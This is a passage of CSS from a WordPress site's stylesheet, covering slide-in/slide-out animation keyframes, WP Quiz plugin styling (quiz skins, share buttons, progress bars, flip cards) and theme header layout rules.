}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}.wq-hidden{display:none !important}.wq-loading{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1000;display:none;background-color:rgba(255,255,255,0.5)}.wq-is-loading .wq-loading{display:block}.wq-loading .wq-spinner{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:1010}.wq-locker{text-align:center}.wq-locker+.wq-locker,.wq-locker+.wq-quiz{display:none}.wq-error{color:#c40000}@font-face{font-family:'wq-icon';src:url(//dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/fonts/wq-icon.eot?25224);src:url(//dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/fonts/wq-icon.eot?25224#iefix) format("embedded-opentype"),url(//dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/fonts/wq-icon.woff2?25224) format("woff2"),url(//dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/fonts/wq-icon.woff?25224) format("woff"),url(//dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/fonts/wq-icon.ttf?25224) format("truetype"),url(//dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/fonts/wq-icon.svg?25224#wq-icon) format("svg");font-weight:normal;font-style:normal}[class^="wq-icon-"]:before,[class*=" wq-icon-"]:before{font-family:"wq-icon";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.animate-spin{-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.wq-icon-undo:before{content:'\e800'}.wq-icon-facebook:before{content:'\f09a'}.wq-icon-spinner:before{content:'\f110'}.wq-embed{position:relative;max-width:100%;height:0;overflow:hidden;background:#dcddde;padding-bottom:56.25%}.wq-embed iframe{position:absolute;top:0;left:0;width:100%;height:100%}.wq-embed-placeholder,.wq-embed-icon{position:absolute;cursor:pointer;top:0;left:0;display:block;width:100%;height:100%}.wq-embed-placeholder{z-index:1000}.wq-embed-icon{z-index:1010;background-color:rgba(255,255,255,0.1)}.wq-embed-icon:before{content:" ";display:block;height:82px;width:82px;border:3px solid #fff;border-radius:50%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.wq-embed-icon:after{content:" ";display:block;height:0;width:0;border-top:15px solid transparent;border-bottom:15px solid transparent;border-left:30px solid #fff;position:absolute;top:50%;left:50%;margin-top:-15px;margin-left:-10px}.wq-embed.active .wq-embed-placeholder,.wq-embed.active .wq-embed-icon{display:none}.wq-embed.active iframe{display:block}.wq-results{font-size:18px;box-sizing:border-box;width:100%;margin:20px 0 15px;padding:10px 20px 20px 20px;border:1px solid #ececec;background:#f9f9f9}.wq-results .wq_resultScoreCtr{font-weight:bold}.wq-results .wq_quizTitle{display:block;margin-bottom:10px;font-weight:700}.wq-results .wq_shareCtr{padding-top:0}.wq-results p{margin-bottom:0}.wq-results img{width:100%}.wq_singleResultRow .wq_resultExplanation,.wq_resultExplanation .wq_resultExplanationLongDesc{display:none}img.wq_resultImg{margin-bottom:10px}.show-played .wq-results,.wq-result.chosen{display:block}.force-show{display:block !important}.wq-quiz.multiple .wq-question{display:none}.wq-quiz.multiple .wq-question:first-of-type{display:block}.wq-quiz.multiple .wq-is-ad .wq_continue{display:block}.wq-quiz.has-intro .wq-progress-bar-container,.wq-quiz.has-intro .wq-questions,.wq-quiz.has-intro .wq-embed-toggle,.wq-quiz.has-intro .wq_promoteQuizCtr{display:none}.wq-question-hint{display:block;overflow:hidden;margin-top:15px}.wq-question-hint a{font-size:12px;float:right;text-decoration:none;outline:none;box-shadow:none}.wq-question-hint a:focus,.wq-question-hint a:hover{outline:none;box-shadow:none}.wq-question-hint-content{display:none;clear:both;margin-bottom:5px;padding:10px;color:#333;border:1px solid #9cc6fb;background:#ddecff}.wq-share{clear:both}.wq_shareCtr button,.wq_quizForceShareCtr button,.wq_questionLogin button{font-size:14px;font-weight:700;line-height:40px;overflow:hidden;min-width:40px;height:40px;margin:10px 7px 0 0;padding:0;cursor:pointer;text-transform:none;color:#fff;border:0}.wq_shareCtr button>i,.wq_quizForceShareCtr button>i,.wq_questionLogin button>i{line-height:40px;display:inline-block;width:40px;margin-top:0}.wq_shareCtr button>span,.wq_quizForceShareCtr button>span,.wq_questionLogin button>span{display:inline-block;box-sizing:border-box;min-width:94px;padding-right:14px;padding-left:12px;text-align:left;vertical-align:middle;border-left:1px solid rgba(0,0,0,0.1)}.wq_shareCtr .wq_shareFB,.wq_quizForceShareCtr .wq_forceShareFB,.wq_questionLogin .wq_loginFB,.wq_questionLogin .wq_playFB{background:#305c99}.wq_shareCtr .wq_shareFB img,.wq_quizForceShareCtr .wq_forceShareFB img,.wq_questionLogin .wq_loginFB img,.wq_questionLogin .wq_playFB img{float:right;width:40px;height:40px}.wq_shareCtr .wq_shareTwitter{background:#00cdff}.wq_shareCtr .wq_shareGP{background:#d24228}.wq_shareCtr .wq_shareVK{margin-right:0;background:#567ca4}.wq_quizProgressBarCtr{margin-bottom:30px}.wq_quizProgressBar{font-size:11px;line-height:1.285;position:relative;box-sizing:initial;width:100%;height:18px;margin:0 1px;text-align:center;color:#fff;border-radius:10px;background-color:#ebebeb;box-shadow:inset 0 1px 1px rgba(100,100,100,0.1)}.wq_quizProgressBar>span{line-height:16px;position:relative;display:block;float:left;overflow:hidden;box-sizing:border-box;width:10px;min-width:30px;height:100%;margin:0 -1px;padding:0 3px;text-align:right;border:1px solid;border-color:rgba(0,0,0,0.05) rgba(0,0,0,0.2) rgba(0,0,0,0.3);border-radius:10px;background-color:var(--wq-bar-color, #85c440);box-shadow:inset 0 1px rgba(255,255,255,0.3),0 1px 2px rgba(0,0,0,0.2)}.wq_singleAnswerCtr{cursor:pointer}.wq_singleAnswerCtr .wq_answerTxtCtr:before,.wq_singleAnswerCtr.chosen .wq_answerTxtCtr:after{content:"";width:18px;height:18px;border:2px solid;position:absolute;left:0;top:1px;border-radius:2px;box-sizing:border-box}.wq_singleAnswerCtr.chosen .wq_answerTxtCtr:after{content:"";width:0;height:0;background:#fff;border:5px solid;left:4px;top:5px}.wq_singleAnswerCtr .wq_answerTxtCtr{font-size:18px;font-weight:700;line-height:19px;display:inline-block;height:auto;padding-left:25px;cursor:pointer;vertical-align:middle;color:inherit;background-repeat:no-repeat;margin-bottom:0;position:relative}.wq_retakeQuizBtn,.wq-force-login button,.wq_singleQuestionWrapper .wq_continue button,.wq_quizEmailCtr form button{font-size:18px;font-weight:bold;margin:30px 0 10px 0;padding:12px;cursor:pointer;color:white;border:0;border-radius:4px;background-color:var(--wq-bar-color, #8bc34a);box-shadow:none}.wq_retakeQuizCtr{display:none;clear:both;text-align:center}.wq-results,.wq_continue,.wq-result{display:none}.wq_quizCtr{width:100%;margin-bottom:20px}.wq_quizCtr.multiple .wq_singleQuestionWrapper{margin-bottom:0}.wq_questionsCtr{margin-bottom:20px}.wq_singleQuestionWrapper{margin-bottom:50px}.wq_singleQuestionWrapper.wq_isAd{text-align:center}.wq_singleQuestionWrapper.wq_isAd img{width:auto !important}.wq_singleQuestionWrapper:last-of-type{margin-bottom:0}.wq_singleQuestionWrapper .wq_continue{text-align:center}.mfp-content .wq-results{margin-top:0}.wq_quizForceShareCtr p{font-size:20px;font-weight:bold;margin-bottom:10px}.wq_quizForceShareCtr button{margin-right:0}.wq_shareCtr p,.wq_questionLogin p{margin-bottom:0}body .wq_questionTextCtr{float:left;padding:12px 20px;background:#eee;box-sizing:border-box}body .wq_questionTextCtr h4{font-size:28px;line-height:1;margin:0;color:inherit}.wq_singleQuestionCtr{margin-bottom:0}.wq_questionTextDescCtr p{font-size:14px;line-height:15px;margin-top:10px}.wq_quizCtr img{width:100%;max-width:100%;height:auto;vertical-align:middle !important}.wq-quiz-personality .row{margin:0;margin-bottom:10px}.col-md-wq-6{float:left;width:49%}.col-md-wq-6:last-child{float:right}.col-md-wq-6:first-child{float:left}.col-md-wq-4{float:left;width:32%;margin-right:2%}.col-md-wq-4:last-child{float:right;margin-right:0}.col-md-wq-4:first-child,.col-md-wq-4:nth-child(2),.col-md-wq-4:nth-child(5){float:left}.wq_answerImgCtr{margin-bottom:8px}.wq_answersWrapper .row:before,.wq_answersWrapper .row:after{display:table;content:' '}.wq_answersWrapper .row:after{clear:both}p.wq_QuestionExplanationText{margin:10px 0}.wq_quizEmailCtr form p:first-child{font-size:24px;font-weight:bold;margin-bottom:20px;text-align:left}.wq_quizEmailCtr form p:last-child{margin-bottom:0}.wq_quizEmailCtr form input[type='text'],.wq_quizEmailCtr form input[type='email']{font-size:16px;box-sizing:border-box;width:100%;height:50px;margin:0 auto;margin-top:5px;border:1px solid #ddd;text-shadow:none}.wq_quizEmailCtr form div{margin-bottom:20px}.wq_quizEmailCtr form label{display:block}.wq_quizEmailCtr form .wq-consent-desc{text-align:left}.resultUpDownVote{line-height:1;margin-bottom:5px}.wq-embed-toggle{float:left}.wq_embedToggleQuiz,.wq_embedToggleQuiz input{float:left;box-sizing:border-box;width:100%}.wq_embedToggleQuiz{display:none;clear:both;margin:15px 0}.wq_promoteQuizCtr{text-align:right}.wq_questionMediaCtr{width:100%;margin-bottom:15px}.wq_questionAnswersCtr{width:100%}.wq_questionImage{position:relative;width:100%;height:90%}.wq_quizCtr.wq-quiz-personality .wq_singleAnswerCtr.wq_answerSelected{opacity:1}.wq-question .credits{font-size:12px;line-height:20px;position:absolute;right:0;bottom:0;padding:0 9px;background:rgba(236,240,241,0.65)}.quiz-pro-clearfix{clear:both;zoom:1}.quiz-pro-clearfix:before,.quiz-pro-clearfix:after{display:table;content:' '}.quiz-pro-clearfix:after{clear:both}i.icon.video.play{font-style:normal}i.icon.video.play:before{position:absolute;display:block;width:82px;height:82px;content:'';background-image:url(//dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/images/spritesheet.png);background-repeat:no-repeat;background-position:-63px -3px;background-size:186px 87px}.ui.embed .icon:hover:before{color:#fff}.ui.embed>.placeholder{height:100% !important}.sprite{position:relative;display:inline-block}.sprite:after{position:absolute;display:block;content:'';background-image:url(//dailyathens.gr/wordpress/wp-content/plugins/wp-quiz/assets/frontend/images/spritesheet.png);background-repeat:no-repeat;background-size:186px 87px}.wq_shareCtr .sprite:after,.wq_questionLogin .sprite:after{top:-12px;left:13px;width:14px;height:14px}.sprite-facebook:after{background-position:-25px -3px}.sprite-twitter:after{background-position:-150px -31px}.sprite-google-plus:after{background-position:-44px -3px}.sprite-vk:after{background-position:-169px -31px}@media screen and (max-width: 550px){.wq-quiz-flip .wq-question .desc>div{font-size:28px}.col-md-wq-4{width:100%}}@media screen and (max-width: 480px){.wq-quiz-flip .wq-question .desc>div{font-size:22px}.wq_singleQuestionWrapper .wq_continue button{font-size:15px;padding:10px}.wq-results{font-size:15px}.wq-results .wq_shareCtr button,.wq_quizForceShareCtr button{font-size:12px}.wq_questionTextCtr h4{font-size:20px}.wq_retakeQuizBtn{font-size:17px}}@media screen and (max-width: 480px){.wq-quiz-flip .wq-question .desc>div{font-size:18px}}.wp-quiz-listing{width:100%;clear:both}.wp-quiz-listing .latestPost{margin:20px auto}.wp-quiz-listing a{text-decoration:none}.wp-quiz-listing .thecategory{color:#fff;display:inline-block;line-height:1;border-radius:3px;padding:6px;margin-right:15px;background:#f15a5a;font-size:12px}.wq-quiz.wq-skin-flat .wq_questionTextCtr{background-color:var(--wq-background-color, #ecf0f1);color:var(--wq-font-color, #5f5f5f);border-radius:3px 3px 0 0;width:100%}.wq-quiz.wq-skin-flat .wq_singleAnswerCtr{background-color:var(--wq-background-color, #ecf0f1);color:var(--wq-font-color, #5f5f5f);border:3px solid transparent;padding:5px 7px;margin:0 0 15px 0;border-radius:3px;line-height:30px}.wq-quiz.wq-skin-flat .wq_singleAnswerCtr:last-child{margin-bottom:0}.wq-quiz.wq-skin-flat .wq_singleAnswerCtr:hover,.wq-quiz.wq-skin-flat .wq_singleAnswerCtr.chosen,.wq-quiz.wq-skin-flat .wq_singleAnswerCtr.wq_answerSelected{background:#FFF38B;color:#444;border:3px solid #F7E971;transition:background 550ms ease-out;cursor:pointer}.wq-quiz.wq-skin-flat .wq_singleAnswerCtr.wq_correctAnswer{background:#8BC34A;border-color:#7BAD40;color:#fff;opacity:0.5}.wq-quiz.wq-skin-flat .wq_singleAnswerCtr.wq_incorrectAnswer{background:#FF5722;border-color:#D4471B;color:#fff;opacity:0.8}.wq-quiz.wq-skin-flat .wq_questionAnswered .wq_singleAnswerCtr{opacity:0.5}.wq-quiz.wq-skin-flat .wq_questionAnswered .wq_singleAnswerCtr.chosen{opacity:1}.wq-quiz.wq-skin-flat .wq_singleAnswerCtr .wq_answerTxtCtr{word-break:break-word}.wq-quiz.wq-skin-flat .wq-results{background:#ecf0f1;border-color:#ecf0f1;border-radius:3px}.wq-quiz.wq-skin-flat .wq_quizForceActionCtr{background:#ecf0f1;padding:30px 20px;float:left;width:100%;box-sizing:border-box;margin-top:30px;border-radius:3px}.wq-quiz.wq-skin-flat .wq_shareCtr button,.wq-quiz.wq-skin-flat .wq-results .wq_shareCtr button,.wq-quiz.wq-skin-flat .wq_quizForceShareCtr button,.wq-quiz.wq-skin-flat .wq_questionLogin button,.wq-quiz.wq-skin-flat .wq_retakeQuizBtn,.wq-quiz.wq-skin-flat .wq_quizEmailCtr form button,.wq-quiz.wq-skin-flat .wq_triviaQuestionExplanation{border-radius:3px}.wq-quiz.wq-skin-flat .wq_quizEmailCtr form input[type="text"],.wq-quiz.wq-skin-flat .wq_quizEmailCtr form input[type="email"]{border:2px solid #d7dee0;border-radius:4px}.wq_triviaQuestionExplanation{border-color:#d7dee0;padding:12px 12px 2px}.wq_triviaQuestionExplanation .wq-explanation-head-correct{color:#8BC34A}.wq_triviaQuestionExplanation .wq-explanation-head-incorrect{color:#FF5722}.wq_triviaQuestionExplanation .wq_correctExplanationHead .wq-explanation-head-incorrect,.wq_triviaQuestionExplanation .wq_wrongExplanationHead .wq-explanation-head-correct{display:none}.wq-skin-traditional .wq_IsSwiperResult h3{border-radius:0;background:#4CAF50}.wq-skin-traditional .wq_singleAnswerCtr{background-color:var(--wq-background-color, #f2f2f2);color:var(--wq-font-color);border:1px solid rgba(0,0,0,0.1);padding:7px 7px 8px;margin:0 0 15px 0;line-height:30px}.wq-skin-traditional .wq_singleAnswerCtr:last-of-type{margin-bottom:0}.wq-skin-traditional .wq_questionTextCtr{background-color:var(--wq-background-color, #f2f2f2)}.wq_singleAnswerCtr:hover,.wq_singleAnswerCtr.chosen,.wq_singleAnswerCtr.wq_answerSelected{background:#fff195;color:#000;transition:background 550ms ease-out;cursor:pointer}.wq-skin-traditional .wq_singleAnswerCtr.wq_answerSelected{background:#4CAF50;color:#fff}.wq-skin-traditional .wq_singleAnswerCtr.wq_correctAnswer{background:#4CAF50;border-color:#409444;color:#fff;opacity:0.5}.wq-skin-traditional .wq_singleAnswerCtr.wq_incorrectAnswer{background:#F44336;border-color:#CE392E;color:#fff;opacity:0.8}.wq-skin-traditional .wq_questionAnswered .wq_singleAnswerCtr{opacity:0.5}.wq-skin-traditional .wq_questionAnswered .wq_singleAnswerCtr.chosen{opacity:1}.wq-skin-traditional .chosen .wq_answerTxtCtr:after,.wq-skin-traditional .wq_answerSelected .wq_answerTxtCtr:after{background:#fff}.wq-skin-traditional .wq_correctExplanationHead{color:#4CAF50;font-weight:bold;font-size:1.2em}.wq-skin-traditional .wq_wrongExplanationHead{color:#F44336;font-weight:bold;font-size:1.2em}.wq-skin-traditional .wq_quizForceActionCtr{background:#f2f2f2;padding:30px 20px;border:1px solid #dddddd;box-sizing:border-box;margin:30px 0 15px}.wq-skin-traditional .wq_IsSwiperResult .wq_retakeSwiperWrapper,.wq-skin-traditional .wq-results.wq_IsSwiperResult .wq_shareCtr{background:#f2f2f2;border-right:1px solid #ddd;border-left:1px solid #ddd}.wq-skin-traditional .wq_IsSwiperResult .resultImageWrapper .indexWrapper,.wq-skin-traditional .wq_IsSwiperResult .userVote,.wq-skin-traditional .wq_retakeSwiperBtn:hover{background:#4CAF50;border-color:#4CAF50;border-radius:0}.wq-skin-traditional .wq_IsSwiperResult .userVote.negativeVote{background:#F44336}.wq-quiz-trivia .wq_questionTextCtr{background-color:var(--wq-background-color);color:var(--wq-font-color)}.wq-quiz-trivia .row{margin:0;margin-bottom:10px}.wq_triviaQuestionExplanation{padding:10px 10px 0 10px;border:1px solid #dddddd;display:none;margin:20px 0 0 0;clear:both;width:100%;box-sizing:border-box}.wq_triviaQuestionExplanation span{font-weight:700;font-size:1.2em}.wq_questionAnswered.is-incorrect .wq_triviaQuestionExplanation,.wq_questionAnswered.is-correct .wq_triviaQuestionExplanation{display:block}.is-correct .wq-explanation-head-incorrect,.is-incorrect .wq-explanation-head-correct{display:none}.wq-checked-answers-list .is-correct{color:#7bad40}.wq-checked-answers-list .is-incorrect{color:#ff5722}.wq-checked-answers-list{display:none}.wq-end-answers.wq-layout-multiple .wq_triviaQuestionExplanation{display:none !important}.wq-end-answers.wq-layout-multiple .wq-checked-answers-list{display:block}.wq_quizCtr.flip_quiz .card{position:relative;color:#fff}.wq_quizCtr.flip_quiz .wq-question:not(.no-flip){-webkit-perspective:1000px;perspective:1000px}.wq_quizCtr.flip_quiz .wq-question:not(.no-flip) .card{-webkit-transform:rotateY(0deg);transform:rotateY(0deg);transition:0.6s;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;display:grid;grid-template-columns:1fr;grid-template-rows:1fr}.wq_quizCtr.flip_quiz .wq-question:not(.no-flip) .front,.wq_quizCtr.flip_quiz .wq-question:not(.no-flip) .back{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-backface-visibility:hidden;backface-visibility:hidden;cursor:pointer;min-height:200px;grid-column-start:1;grid-column-end:2;grid-row-start:1;grid-row-end:2;height:100%}.wq_quizCtr.flip_quiz .wq-question:not(.no-flip) .front{position:relative}.wq_quizCtr.flip_quiz .wq-question:not(.no-flip) .back{-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.wq_quizCtr.flip_quiz .wq-question:not(.no-flip).is-flipped .card{transition:0.6s;-webkit-transform:rotateY(180deg);transform:rotateY(180deg)}.wq_quizCtr.flip_quiz .wq_questionTextCtr{color:var(--wq-font-color);background-color:transparent;display:flex;align-items:center;padding:0 0 12px;width:100%}.wq_quizCtr.flip_quiz .wq-question-title{flex:auto;padding:0}.wq_quizCtr.flip_quiz.wq-skin-flat .wq-question-vote-btn{background:transparent}.wq_quizCtr.flip_quiz .wq-results .wq_shareCtr{padding-top:0}.wq_quizCtr.flip_quiz .wq_singleQuestionWrapper{text-align:center;margin:0 auto 30px;position:relative;clear:both;overflow:hidden;width:var(--wq-question-width);height:var(--wq-question-height)}.wq_quizCtr.flip_quiz .wq_singleQuestionWrapper:first-of-type{margin-top:0}.wq_quizCtr.flip_quiz .wq_singleQuestionWrapper:last-of-type{margin-bottom:0}.wq_quizCtr.flip_quiz .item_top{display:table;width:100%}.wq_quizCtr.flip_quiz .title_container{display:table-cell;text-align:left}.wq_quizCtr.flip_quiz img{width:100%;height:auto;top:0;left:0;vertical-align:middle}.wq_quizCtr.flip_quiz .credits{color:#111}.wq_quizCtr.flip_quiz .card:not(.no-image) .desc,.wq_quizCtr.flip_quiz .top-desc{position:absolute;left:0;bottom:0;top:0;right:0}.wq_quizCtr.flip_quiz .desc{text-align:center;width:100%;height:100%;font-size:34px;line-height:1.4;text-shadow:0 1px 1px rgba(0,0,0,0.4);display:flex;align-items:center;justify-content:center;padding:20px;box-sizing:border-box}.wq_quizCtr.flip_quiz .top-desc{line-height:36px;height:36px;background:rgba(0,0,0,0.45);font-size:18px}.wq_quizCtr.flip_quiz .wq-share{margin-top:20px}.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}@media (min-width:768px){.tdm-header-style-3 .td-affix .td-main-menu-logo img{top:0}}@-moz-document url-prefix(){@media (min-width:768px){.tdm-header-style-3 .td-main-menu-logo a img{top:-1px}}}.tdm-header-style-1,.tdm-header-style-2,.tdm-header-style-3{}.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full{background-color:#222}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{display:block;margin-right:42px;height:80px}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:10px}}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0}}.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:80px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:80px}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:48px}}.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{width:100%}@media (min-width:1019px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:24px auto 0 auto!important}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:14px auto 0 auto!important}}.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{}@media (min-width:1019px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:14px!important}}.tdm-header-style-1 .td-header-rec-wrap,.tdm-header-style-2 .td-header-rec-wrap,.tdm-header-style-3 .td-header-rec-wrap{min-height:0}.tdm-header-style-1 .td-a-rec-id-header img,.tdm-header-style-1 .td-g-rec-id-header img,.tdm-header-style-2 .td-a-rec-id-header img,.tdm-header-style-2 .td-g-rec-id-header img,.tdm-header-style-3 .td-a-rec-id-header img,.tdm-header-style-3 .td-g-rec-id-header img{position:relative}.tdm-header-style-1 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-1 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-g-rec-id-header .adsbygoogle{position:relative;display:block!important}.tdm-header-style-1 .tdm-header-menu-btns,.tdm-header-style-2 .tdm-header-menu-btns,.tdm-header-style-3 .tdm-header-menu-btns{line-height:80px}.tdm-header-style-1 .td-header-menu-social,.tdm-header-style-2 .td-header-menu-social,.tdm-header-style-3 .td-header-menu-social{line-height:80px}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button{color:#000}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:80px}.tdm-header-style-1 #td-header-menu,.tdm-header-style-2 #td-header-menu,.tdm-header-style-3 #td-header-menu{display:block}.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{line-height:80px}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{padding:0 12px}}.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 